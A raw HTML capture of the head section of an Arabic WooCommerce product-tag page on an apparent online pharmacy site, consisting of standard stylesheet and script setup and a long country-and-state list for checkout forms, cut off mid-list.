

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minapotek.com/product-tag/%D8%A7%D9%86%D8%AA%D8%B5%D8%A7%D8%A8-%D8%A7%D9%84%D8%B1%D8%AC%D9%84/?v=f003c44deab6
body_size: 37045
content:
<!DOCTYPE html><html dir="rtl" lang="ar"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://minapotek.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link media="all" href="https://minapotek.com/wp-content/cache/autoptimize/css/autoptimize_225279c3218e4be8a599089dfc45136c.css" rel="stylesheet"><link media="only screen and (max-width: 0px)" href="https://minapotek.com/wp-content/cache/autoptimize/css/autoptimize_1bd358dc121bc7bf6225dcc56425710c.css" rel="stylesheet"><title>انتصاب الرجل | minapotek</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="minapotek &laquo; الخلاصة" href="https://minapotek.com/feed/" /><link rel="alternate" type="application/rss+xml" title="minapotek &laquo; خلاصة التعليقات" href="https://minapotek.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="خلاصة minapotek &laquo; انتصاب الرجل Tag" href="https://minapotek.com/product-tag/%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84/feed/" /><meta content="متجري v.1.0" name="generator"/><link rel='stylesheet' id='dashicons-css' href='https://minapotek.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-arabic-css' href='//fonts.googleapis.com/earlyaccess/lateef.css' type='text/css' media='all' /> <script type="text/javascript" src="https://minapotek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="woocommerce-multi-currency-js-extra">var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https://minapotek.com/wp-admin/admin-ajax.php","switchByJS":"1"};
//# sourceURL=woocommerce-multi-currency-js-extra</script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://minapotek.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra</script> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script> <script type="text/javascript" id="wc-country-select-js-extra">var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa 